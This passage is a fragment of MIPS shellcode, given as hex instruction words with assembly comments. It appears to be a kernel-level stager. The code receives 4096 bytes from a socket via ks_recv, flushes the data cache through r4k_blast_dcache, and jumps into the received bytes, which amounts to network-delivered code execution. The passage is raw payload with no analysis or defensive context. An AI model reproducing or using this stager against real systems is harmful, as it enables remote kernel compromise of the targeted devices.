
0x0320f809
,
# jalr	t9
0x00000000
,
# nop
0x0040b821
,
# move	s7,v0
0x02602021
,
# move	a0,s3
0x02e02821
,
# move	a1,s7
0x24061000
,
# li	a2,4096
0x00003821
,
# move	a3,zero
0x3c190000
,
# [12] lui	
t9,ks_recv@hi
0x37390000
,
# [13] ori	
t9,t9,ks_recv@lo
0x0320f809
,
# jalr	t9
0x00000000
,
# nop
0x3c190000
,
# [16] lui	
t9,a_r4k_blast_dcache@hi
0x37390000
,
# [17] ori	
t9,t9,a_r4k_blast_dcache@lo
0x8f390000
,
# lw	t9,0(t9)
0x0320f809
,
# jalr	t9
0x00000000
,
# nop
0x02e0f809
,
# jalr	s7